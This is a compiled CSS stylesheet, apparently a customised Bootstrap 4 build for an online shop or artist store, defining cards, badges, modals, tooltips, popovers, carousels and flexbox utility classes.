.navbar-inverse .navbar-toggler { border-color: rgba(255, 255, 255, 0.1); }

.navbar-inverse .navbar-toggler-icon { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }

.navbar-inverse .navbar-text { color: rgba(255, 255, 255, 0.5); }

.card { position: relative; display: flex; flex-direction: column; background-color: #fff; border: 1px solid #e7e0d9; }

.card-block { flex: 1 1 auto; padding: 1.25rem; }

.card-title { margin-bottom: 0.75rem; }

.card-subtitle { margin-top: -0.375rem; margin-bottom: 0; }

.card-text:last-child { margin-bottom: 0; }

.card-link:hover { text-decoration: none; }

.card-link + .card-link { margin-left: 1.25rem; }

.card-header { padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: #fbf9f8; border-bottom: 1px solid #e7e0d9; }

.card-footer { padding: 0.75rem 1.25rem; background-color: #fbf9f8; border-top: 1px solid #e7e0d9; }

.card-header-tabs { margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0; }

.card-header-pills { margin-right: -0.625rem; margin-left: -0.625rem; }

.card-primary { background-color: #b80000; border-color: #b80000; }

.card-primary .card-header, .card-primary .card-footer { background-color: transparent; }

.card-success { background-color: #ecebe9; border-color: #ecebe9; }

.card-success .card-header, .card-success .card-footer { background-color: transparent; }

.card-info { background-color: #fef1d6; border-color: #fef1d6; }

.card-info .card-header, .card-info .card-footer { background-color: transparent; }

.card-warning { background-color: #cf8c06; border-color: #cf8c06; }

.card-warning .card-header, .card-warning .card-footer { background-color: transparent; }

.card-danger { background-color: #d9534f; border-color: #d9534f; }

.card-danger .card-header, .card-danger .card-footer { background-color: transparent; }

.card-outline-primary { background-color: transparent; border-color: #b80000; }

.card-outline-secondary { background-color: transparent; border-color: #ccc; }

.card-outline-info { background-color: transparent; border-color: #fef1d6; }

.card-outline-success { background-color: transparent; border-color: #ecebe9; }

.card-outline-warning { background-color: transparent; border-color: #cf8c06; }

.card-outline-danger { background-color: transparent; border-color: #d9534f; }

.card-inverse { color: rgba(255, 255, 255, 0.65); }

.card-inverse .card-header, .card-inverse .card-footer { background-color: transparent; border-color: rgba(255, 255, 255, 0.2); }

.card-inverse .card-header, .card-inverse .card-footer, .card-inverse .card-title, .card-inverse .card-blockquote { color: #fff; }

.card-inverse .card-link, .card-inverse .card-text, .card-inverse .card-subtitle, .card-inverse .card-blockquote .blockquote-footer { color: rgba(255, 255, 255, 0.65); }

.card-inverse .card-link:focus, .card-inverse .card-link:hover { color: #fff; }

.card-blockquote { padding: 0; margin-bottom: 0; border-left: 0; }

.card-img-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem; }

@media (min-width: 576px) { .card-deck { display: flex; flex-flow: row wrap; } .card-deck .card { display: flex; flex: 1 0 0; flex-direction: column; } .card-deck .card:not(:first-child) { margin-left: 15px; } .card-deck .card:not(:last-child) { margin-right: 15px; } }

@media (min-width: 576px) { .card-group { display: flex; flex-flow: row wrap; } .card-group .card { flex: 1 0 0; } .card-group .card + .card { margin-left: 0; border-left: 0; } }

@media (min-width: 576px) { .card-columns { column-count: 3; column-gap: 1.25rem; } .card-columns .card { display: inline-block; width: 100%; margin-bottom: 0.75rem; } }

.breadcrumb { padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #eceeef; }

.breadcrumb::after { display: block; content: ""; clear: both; }

.breadcrumb-item { float: left; }

.breadcrumb-item + .breadcrumb-item::before { display: inline-block; padding-right: 0.5rem; padding-left: 0.5rem; color: #636c72; content: "/"; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: none; }

.breadcrumb-item.active { color: #636c72; }

.pagination { display: flex; padding-left: 0; list-style: none; }

.page-item:first-child .page-link { margin-left: 0; }

.page-item.active .page-link { z-index: 2; color: #fff; background-color: #b80000; border-color: #b80000; }

.page-item.disabled .page-link { color: #636c72; pointer-events: none; cursor: not-allowed; background-color: #fff; border-color: #ddd; }

.page-link { position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #71490b; background-color: #fff; border: 1px solid #ddd; }

.page-link:focus, .page-link:hover { color: #2b1c04; text-decoration: none; background-color: #eceeef; border-color: #ddd; }

.pagination-lg .page-link { padding: 0.75rem 1.5rem; font-size: 1.25rem; }

.pagination-sm .page-link, .pagination .page-link { padding: 0.25rem 0.5rem; font-size: 0.875rem; }

.badge, .blog-sidebar ul.badge-list .count { display: inline-block; padding: 0.25em 0.4em; font-size: 75%; font-weight: bold; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; }

.badge:empty, .blog-sidebar ul.badge-list .count:empty { display: none; }

.btn .badge, .button .badge, .gear-button .badge, .btn-default .badge, .secure-cards .card .card-footer .status-btn > button .badge, .secure-cards .card .card-footer .status-btn > a .badge, .page.sizing-chart .table-wrapper .dropdown-toggle .badge, .btn .blog-sidebar ul.badge-list .count, .button .blog-sidebar ul.badge-list .count, .gear-button .blog-sidebar ul.badge-list .count, .btn-default .blog-sidebar ul.badge-list .count, .secure-cards .card .card-footer .status-btn > button .blog-sidebar ul.badge-list .count, .secure-cards .card .card-footer .status-btn > a .blog-sidebar ul.badge-list .count, .page.sizing-chart .table-wrapper .dropdown-toggle .blog-sidebar ul.badge-list .count, .blog-sidebar ul.badge-list .btn .count, .blog-sidebar ul.badge-list .button .count, .blog-sidebar ul.badge-list .gear-button .count, .blog-sidebar ul.badge-list .btn-default .count, .blog-sidebar ul.badge-list .secure-cards .card .card-footer .status-btn > button .count, .secure-cards .card .card-footer .blog-sidebar ul.badge-list .status-btn > button .count, .blog-sidebar ul.badge-list .secure-cards .card .card-footer .status-btn > a .count, .secure-cards .card .card-footer .blog-sidebar ul.badge-list .status-btn > a .count, .blog-sidebar ul.badge-list .page.sizing-chart .table-wrapper .dropdown-toggle .count, .page.sizing-chart .table-wrapper .blog-sidebar ul.badge-list .dropdown-toggle .count { position: relative; top: -1px; }

a.badge:focus, .blog-sidebar ul.badge-list a.count:focus, a.badge:hover, .blog-sidebar ul.badge-list a.count:hover { color: #fff; text-decoration: none; cursor: pointer; }

.badge-pill, .blog-sidebar ul.badge-list .count { padding-right: 0.6em; padding-left: 0.6em; }

.badge-default { background-color: #636c72; }

.badge-default[href]:focus, .badge-default[href]:hover { background-color: #4b5257; }

.badge-primary, .blog-sidebar ul.badge-list .count { background-color: #b80000; }

.badge-primary[href]:focus, .blog-sidebar ul.badge-list .count[href]:focus, .badge-primary[href]:hover, .blog-sidebar ul.badge-list .count[href]:hover { background-color: #850000; }

.badge-success { background-color: #ecebe9; }

.badge-success[href]:focus, .badge-success[href]:hover { background-color: #d4d1ce; }

.badge-info { background-color: #fef1d6; }

.badge-info[href]:focus, .badge-info[href]:hover { background-color: #fcdfa4; }

.badge-warning { background-color: #cf8c06; }

.badge-warning[href]:focus, .badge-warning[href]:hover { background-color: #9d6b04; }

.badge-danger { background-color: #d9534f; }

.badge-danger[href]:focus, .badge-danger[href]:hover { background-color: #c9302c; }

.jumbotron { padding: 2rem 1rem; margin-bottom: 2rem; background-color: #eceeef; }

@media (min-width: 576px) { .jumbotron { padding: 4rem 2rem; } }

.jumbotron-hr { border-top-color: #d0d5d8; }

.jumbotron-fluid { padding-right: 0; padding-left: 0; }

.alert { padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; }

.alert-heading { color: inherit; }

.alert-link { font-weight: bold; }

.alert-dismissible .close { position: relative; top: -0.75rem; right: -1.25rem; padding: 0.75rem 1.25rem; color: inherit; }

.alert-success { background-color: #d3c6ba; border-color: #c9b9aa; color: #574637; }

.alert-success hr { border-top-color: #bfac9b; }

.alert-success .alert-link { color: #382d23; }

.alert-info { background-color: #d9edf7; border-color: #bcdff1; color: #31708f; }

.alert-info hr { border-top-color: #a6d5ec; }

.alert-info .alert-link { color: #245269; }

.alert-warning { background-color: #fcf8e3; border-color: #faf2cc; color: #8a6d3b; }

.alert-warning hr { border-top-color: #f7ecb5; }

.alert-warning .alert-link { color: #66512c; }

.alert-danger { background-color: #a94442; border-color: #973d3b; color: #ffffff; }

.alert-danger hr { border-top-color: #843534; }

.alert-danger .alert-link { color: #e6e6e6; }

@keyframes progress-bar-stripes { from { background-position: 1rem 0; }
  to { background-position: 0 0; } }

.progress { display: flex; overflow: hidden; font-size: 0.75rem; line-height: 1rem; text-align: center; background-color: #eceeef; }

.progress-bar { height: 1rem; color: #fff; background-color: #b80000; }

.progress-bar-striped { background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem; }

.progress-bar-animated { animation: progress-bar-stripes 1s linear infinite; }

.media { display: flex; align-items: flex-start; }

.media-body { flex: 1; }

.list-group { display: flex; flex-direction: column; padding-left: 0; margin-bottom: 0; }

.list-group-item-action { width: 100%; color: #464a4c; text-align: inherit; }

.list-group-item-action .list-group-item-heading { color: #292b2c; }

.list-group-item-action:focus, .list-group-item-action:hover { color: #464a4c; text-decoration: none; background-color: #f7f7f9; }

.list-group-item-action:active { color: #231F20; background-color: #eceeef; }

.list-group-item { position: relative; display: flex; flex-flow: row wrap; align-items: center; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #fff; border: 1px solid rgba(0, 0, 0, 0.125); }

.list-group-item:last-child { margin-bottom: 0; }

.list-group-item:focus, .list-group-item:hover { text-decoration: none; }

.list-group-item.disabled, .list-group-item:disabled { color: #636c72; cursor: not-allowed; background-color: #fff; }

.list-group-item.disabled .list-group-item-heading, .list-group-item:disabled .list-group-item-heading { color: inherit; }

.list-group-item.disabled .list-group-item-text, .list-group-item:disabled .list-group-item-text { color: #636c72; }

.list-group-item.active { z-index: 2; color: #fff; background-color: #b80000; border-color: #b80000; }

.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .secure-cards .card .card-block.list-group-item-heading > span.block-extra, .secure-cards .card .list-group-item.active .card-block.list-group-item-heading > span.block-extra { color: inherit; }

.list-group-item.active .list-group-item-text { color: #ffb8b8; }

.list-group-flush .list-group-item { border-right: 0; border-left: 0; border-radius: 0; }

.list-group-flush:first-child .list-group-item:first-child { border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child { border-bottom: 0; }

.list-group-item-success { color: #574637; background-color: #d3c6ba; }

a.list-group-item-success, button.list-group-item-success { color: #574637; }

a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading { color: inherit; }

a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover { color: #574637; background-color: #c9b9aa; }

a.list-group-item-success.active, button.list-group-item-success.active { color: #fff; background-color: #574637; border-color: #574637; }

.list-group-item-info { color: #31708f; background-color: #d9edf7; }

a.list-group-item-info, button.list-group-item-info { color: #31708f; }

a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading { color: inherit; }

a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover { color: #31708f; background-color: #c4e3f3; }

a.list-group-item-info.active, button.list-group-item-info.active { color: #fff; background-color: #31708f; border-color: #31708f; }

.list-group-item-warning { color: #8a6d3b; background-color: #fcf8e3; }

a.list-group-item-warning, button.list-group-item-warning { color: #8a6d3b; }

a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading { color: inherit; }

a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover { color: #8a6d3b; background-color: #faf2cc; }

a.list-group-item-warning.active, button.list-group-item-warning.active { color: #fff; background-color: #8a6d3b; border-color: #8a6d3b; }

.list-group-item-danger { color: #ffffff; background-color: #a94442; }

a.list-group-item-danger, button.list-group-item-danger { color: #ffffff; }

a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading { color: inherit; }

a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover { color: #ffffff; background-color: #973d3b; }

a.list-group-item-danger.active, button.list-group-item-danger.active { color: #fff; background-color: #ffffff; border-color: #ffffff; }

.embed-responsive { position: relative; display: block; width: 100%; padding: 0; overflow: hidden; }

.embed-responsive::before { display: block; content: ""; }

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0; }

.embed-responsive-21by9::before { padding-top: 42.8571428571%; }

.embed-responsive-16by9::before { padding-top: 56.25%; }

.embed-responsive-4by3::before { padding-top: 75%; }

.embed-responsive-1by1::before { padding-top: 100%; }

.close { float: right; font-size: 1.6875rem; font-weight: normal; line-height: 1; color: #f9b428; text-shadow: none; opacity: .5; }

.close:focus, .close:hover { color: #f9b428; text-decoration: none; cursor: pointer; opacity: .75; }

button.close { padding: 0; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; }

.modal-open { overflow: hidden; }

.modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; display: none; overflow: hidden; outline: 0; }

.modal.fade .modal-dialog { transition: transform 0.3s ease-out; transform: translate(0, -25%); }

.modal.show .modal-dialog { transform: translate(0, 0); }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal-dialog { position: relative; width: auto; margin: 10px; }

.modal-content { position: relative; display: flex; flex-direction: column; background-color: #000; background-clip: padding-box; border: none solid none; outline: 0; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000; }

.modal-backdrop.fade { opacity: 0; }

.modal-backdrop.show { opacity: 0.5; }

.modal-header { display: flex; align-items: center; justify-content: space-between; padding: 15px; border-bottom: none solid none; }

.modal-title { margin-bottom: 0; line-height: 1.5; }

.modal-body { position: relative; flex: 1 1 auto; padding: 0; }

.modal-footer { display: flex; align-items: center; justify-content: flex-end; padding: 0; border-top: none solid none; }

.modal-footer > :not(:first-child) { margin-left: .25rem; }

.modal-footer > :not(:last-child) { margin-right: .25rem; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 576px) { .modal-dialog { max-width: 500px; margin: 30px auto; } .modal-sm { max-width: 300px; } }

@media (min-width: 992px) { .modal-lg, .shop-modal.modal .modal-dialog { max-width: 1000px; } }

.tooltip { position: absolute; z-index: 1070; display: block; font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; font-style: normal; font-weight: normal; letter-spacing: normal; line-break: auto; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; white-space: normal; word-break: normal; word-spacing: normal; font-size: 0.875rem; word-wrap: break-word; opacity: 0; }

.tooltip.show { opacity: 0.9; }

.tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom { padding: 5px 0; margin-top: -3px; }

.tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before { bottom: 0; left: 50%; margin-left: -5px; content: ""; border-width: 5px 5px 0; border-top-color: #000; }

.tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left { padding: 0 5px; margin-left: 3px; }

.tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before { top: 50%; left: 0; margin-top: -5px; content: ""; border-width: 5px 5px 5px 0; border-right-color: #000; }

.tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top { padding: 5px 0; margin-top: 3px; }

.tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before { top: 0; left: 50%; margin-left: -5px; content: ""; border-width: 0 5px 5px; border-bottom-color: #000; }

.tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right { padding: 0 5px; margin-left: -3px; }

.tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before { top: 50%; right: 0; margin-top: -5px; content: ""; border-width: 5px 0 5px 5px; border-left-color: #000; }

.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #fff; text-align: center; background-color: #000; }

.tooltip-inner::before { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; padding: 1px; font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; font-style: normal; font-weight: normal; letter-spacing: normal; line-break: auto; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; white-space: normal; word-break: normal; word-spacing: normal; font-size: 0.875rem; word-wrap: break-word; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); }

.popover.popover-top, .popover.bs-tether-element-attached-bottom { margin-top: -10px; }

.popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after { left: 50%; border-bottom-width: 0; }

.popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before { bottom: -11px; margin-left: -11px; border-top-color: rgba(0, 0, 0, 0.25); }

.popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after { bottom: -10px; margin-left: -10px; border-top-color: #fff; }

.popover.popover-right, .popover.bs-tether-element-attached-left { margin-left: 10px; }

.popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after { top: 50%; border-left-width: 0; }

.popover.popover-right::before, .popover.bs-tether-element-attached-left::before { left: -11px; margin-top: -11px; border-right-color: rgba(0, 0, 0, 0.25); }

.popover.popover-right::after, .popover.bs-tether-element-attached-left::after { left: -10px; margin-top: -10px; border-right-color: #fff; }

.popover.popover-bottom, .popover.bs-tether-element-attached-top { margin-top: 10px; }

.popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after { left: 50%; border-top-width: 0; }

.popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before { top: -11px; margin-left: -11px; border-bottom-color: rgba(0, 0, 0, 0.25); }

.popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after { top: -10px; margin-left: -10px; border-bottom-color: #f7f7f7; }

.popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before { position: absolute; top: 0; left: 50%; display: block; width: 20px; margin-left: -10px; content: ""; border-bottom: 1px solid #f7f7f7; }

.popover.popover-left, .popover.bs-tether-element-attached-right { margin-left: -10px; }

.popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after { top: 50%; border-right-width: 0; }

.popover.popover-left::before, .popover.bs-tether-element-attached-right::before { right: -11px; margin-top: -11px; border-left-color: rgba(0, 0, 0, 0.25); }

.popover.popover-left::after, .popover.bs-tether-element-attached-right::after { right: -10px; margin-top: -10px; border-left-color: #fff; }

.popover-title { padding: 8px 14px; margin-bottom: 0; font-size: 1rem; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; }

.popover-title:empty { display: none; }

.popover-content { padding: 9px 14px; }

.popover::before, .popover::after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover::before { content: ""; border-width: 11px; }

.popover::after { content: ""; border-width: 10px; }

.carousel { position: relative; }

.carousel-inner { position: relative; width: 100%; overflow: hidden; }

.carousel-item { position: relative; display: none; width: 100%; }

@media (-webkit-transform-3d) { .carousel-item { transition: transform 0.6s ease-in-out; backface-visibility: hidden; perspective: 1000px; } }

@supports (transform: translate3d(0, 0, 0)) { .carousel-item { transition: transform 0.6s ease-in-out; backface-visibility: hidden; perspective: 1000px; } }

.carousel-item.active, .carousel-item-next, .carousel-item-prev { display: flex; }

.carousel-item-next, .carousel-item-prev { position: absolute; top: 0; }

@media (-webkit-transform-3d) { .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right { transform: translate3d(0, 0, 0); } .carousel-item-next, .active.carousel-item-right { transform: translate3d(100%, 0, 0); } .carousel-item-prev, .active.carousel-item-left { transform: translate3d(-100%, 0, 0); } }

@supports (transform: translate3d(0, 0, 0)) { .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right { transform: translate3d(0, 0, 0); }
  .carousel-item-next, .active.carousel-item-right { transform: translate3d(100%, 0, 0); }
  .carousel-item-prev, .active.carousel-item-left { transform: translate3d(-100%, 0, 0); } }

.carousel-control-prev, .carousel-control-next { position: absolute; top: 0; bottom: 0; display: flex; align-items: center; justify-content: center; width: 15%; color: #fff; text-align: center; opacity: 0.5; }

.carousel-control-prev:focus, .carousel-control-prev:hover, .carousel-control-next:focus, .carousel-control-next:hover { color: #fff; text-decoration: none; outline: 0; opacity: .9; }

.carousel-control-prev { left: 0; }

.carousel-control-next { right: 0; }

.carousel-control-prev-icon, .carousel-control-next-icon { display: inline-block; width: 20px; height: 20px; background: transparent no-repeat center center; background-size: 100% 100%; }

.carousel-control-prev-icon { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E"); }

.carousel-control-next-icon { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E"); }

.carousel-indicators { position: absolute; right: 0; bottom: 10px; left: 0; z-index: 15; display: flex; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none; }

.carousel-indicators li { position: relative; flex: 1 0 auto; max-width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: rgba(255, 255, 255, 0.5); }

.carousel-indicators li::before { position: absolute; top: -10px; left: 0; display: inline-block; width: 100%; height: 10px; content: ""; }

.carousel-indicators li::after { position: absolute; bottom: -10px; left: 0; display: inline-block; width: 100%; height: 10px; content: ""; }

.carousel-indicators .active { background-color: #fff; }

.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; }

.align-baseline { vertical-align: baseline !important; }

.align-top { vertical-align: top !important; }

.align-middle { vertical-align: middle !important; }

.align-bottom { vertical-align: bottom !important; }

.align-text-bottom { vertical-align: text-bottom !important; }

.align-text-top { vertical-align: text-top !important; }

.bg-faded { background-color: #e1d8d0; }

.bg-primary { background-color: #b80000 !important; }

a.bg-primary:focus, a.bg-primary:hover { background-color: #850000 !important; }

.bg-success { background-color: #ecebe9 !important; }

a.bg-success:focus, a.bg-success:hover { background-color: #d4d1ce !important; }

.bg-info { background-color: #fef1d6 !important; }

a.bg-info:focus, a.bg-info:hover { background-color: #fcdfa4 !important; }

.bg-warning { background-color: #cf8c06 !important; }

a.bg-warning:focus, a.bg-warning:hover { background-color: #9d6b04 !important; }

.bg-danger { background-color: #d9534f !important; }

a.bg-danger:focus, a.bg-danger:hover { background-color: #c9302c !important; }

.bg-inverse { background-color: #292b2c !important; }

a.bg-inverse:focus, a.bg-inverse:hover { background-color: #101112 !important; }

.border-0 { border: 0 !important; }

.border-top-0 { border-top: 0 !important; }

.border-right-0 { border-right: 0 !important; }

.border-bottom-0 { border-bottom: 0 !important; }

.border-left-0 { border-left: 0 !important; }

.rounded-circle, .sinistore-product .artist-info .meta .profile-img, .sinistore-artist .artist-info .meta .profile-img, .page-gallery .artist-info .meta .profile-img { border-radius: 50%; }

.rounded-0 { border-radius: 0; }

.clearfix::after, .checkout-block .checkout-totals .shipping .shipping-fields::after, .product-block::after, .blog-sidebar ul li::after { display: block; content: ""; clear: both; }

.d-none { display: none !important; }

.d-inline { display: inline !important; }

.d-inline-block { display: inline-block !important; }

.d-block, .shop .product-wrap, .shop img, .product-thumb img, footer .branding-block img { display: block !important; }

.d-table { display: table !important; }

.d-table-cell { display: table-cell !important; }

.d-flex, .secure-cards .card .card-footer, .showcase.showcase-war .split-page, .upload-modal .file-preview .file-actions .file-footer-buttons, .upload-modal .file-preview .file-preview-thumbnails, header .navs nav > ul, div.header .navs nav > ul, header .navs, div.header .navs { display: flex !important; }

.d-inline-flex { display: inline-flex !important; }

@media (min-width: 576px) { .d-sm-none { display: none !important; } .d-sm-inline { display: inline !important; } .d-sm-inline-block { display: inline-block !important; } .d-sm-block { display: block !important; } .d-sm-table { display: table !important; } .d-sm-table-cell { display: table-cell !important; } .d-sm-flex { display: flex !important; } .d-sm-inline-flex { display: inline-flex !important; } }

@media (min-width: 768px) { .d-md-none { display: none !important; } .d-md-inline { display: inline !important; } .d-md-inline-block { display: inline-block !important; } .d-md-block { display: block !important; } .d-md-table { display: table !important; } .d-md-table-cell { display: table-cell !important; } .d-md-flex { display: flex !important; } .d-md-inline-flex { display: inline-flex !important; } }

@media (min-width: 992px) { .d-lg-none { display: none !important; } .d-lg-inline { display: inline !important; } .d-lg-inline-block { display: inline-block !important; } .d-lg-block { display: block !important; } .d-lg-table { display: table !important; } .d-lg-table-cell { display: table-cell !important; } .d-lg-flex { display: flex !important; } .d-lg-inline-flex { display: inline-flex !important; } }

@media (min-width: 1200px) { .d-xl-none { display: none !important; } .d-xl-inline { display: inline !important; } .d-xl-inline-block { display: inline-block !important; } .d-xl-block { display: block !important; } .d-xl-table { display: table !important; } .d-xl-table-cell { display: table-cell !important; } .d-xl-flex { display: flex !important; } .d-xl-inline-flex { display: inline-flex !important; } }

.flex-first { order: -1; }

.flex-last { order: 1; }

.flex-unordered, .checkout-block .checkout-row { order: 0; }

.flex-row { flex-direction: row !important; }

.flex-column { flex-direction: column !important; }

.flex-row-reverse { flex-direction: row-reverse !important; }

.flex-column-reverse { flex-direction: column-reverse !important; }

.flex-wrap { flex-wrap: wrap !important; }

.flex-nowrap { flex-wrap: nowrap !important; }

.flex-wrap-reverse { flex-wrap: wrap-reverse !important; }

.justify-content-start { justify-content: flex-start !important; }

.justify-content-end, .submit-wrap { justify-content: flex-end !important; }

.justify-content-center, .pagination, .upload-modal .file-preview .file-actions .file-footer-buttons, .upload-modal .file-preview .file-preview-thumbnails { justify-content: center !important; }

.justify-content-between { justify-content: space-between !important; }

.justify-content-around { justify-content: space-around !important; }

.align-items-start { align-items: flex-start !important; }

.align-items-end { align-items: flex-end !important; }

.align-items-center, header .header-row, div.header .header-row { align-items: center !important; }

.align-items-baseline { align-items: baseline !important; }

.align-items-stretch { align-items: stretch !important; }

.align-content-start { align-content: flex-start !important; }

.align-content-end { align-content: flex-end !important; }

.align-content-center { align-content: center !important; }

.align-content-between { align-content: space-between !important; }

.align-content-around { align-content: space-around !important; }

.align-content-stretch { align-content: stretch !important; }

.align-self-auto { align-self: auto !important; }

.align-self-start { align-self: flex-start !important; }

.align-self-end { align-self: flex-end !important; }

.align-self-center { align-self: center !important; }

.align-self-baseline { align-self: baseline !important; }

.align-self-stretch { align-self: stretch !important; }

@media (min-width: 576px) { .flex-sm-first { order: -1; } .flex-sm-last { order: 1; } .flex-sm-unordered { order: 0; } .flex-sm-row { flex-direction: row !important; } .flex-sm-column { flex-direction: column !important; } .flex-sm-row-reverse { flex-direction: row-reverse !important; } .flex-sm-column-reverse { flex-direction: column-reverse !important; } .flex-sm-wrap { flex-wrap: wrap !important; } .flex-sm-nowrap { flex-wrap: nowrap !important; } .flex-sm-wrap-reverse { flex-wrap: wrap-reverse !important; } .justify-content-sm-start { justify-content: flex-start !important; } .justify-content-sm-end { justify-content: flex-end !important; } .justify-content-sm-center { justify-content: center !important; } .justify-content-sm-between { justify-content: space-between !important; } .justify-content-sm-around { justify-content: space-around !important; } .align-items-sm-start { align-items: flex-start !important; } .align-items-sm-end { align-items: flex-end !important; } .align-items-sm-center { align-items: center !important; } .align-items-sm-baseline { align-items: baseline !important; } .align-items-sm-stretch { align-items: stretch !important; } .align-content-sm-start { align-content: flex-start !important; } .align-content-sm-end { align-content: flex-end !important; } .align-content-sm-center { align-content: center !important; } .align-content-sm-between { align-content: space-between !important; } .align-content-sm-around { align-content: space-around !important; } .align-content-sm-stretch { align-content: stretch !important; } .align-self-sm-auto { align-self: auto !important; } .align-self-sm-start { align-self: flex-start !important; } .align-self-sm-end { align-self: flex-end !important; } .align-self-sm-center { align-self: center !important; } .align-self-sm-baseline { align-self: baseline !important; } .align-self-sm-stretch { align-self: stretch !important; } }

